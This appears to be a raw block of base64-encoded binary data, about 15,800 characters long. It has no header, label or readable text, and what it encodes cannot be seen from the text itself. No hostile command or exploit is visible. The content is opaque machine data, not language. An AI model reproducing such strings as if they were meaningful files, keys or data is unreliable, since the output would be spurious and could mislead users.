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
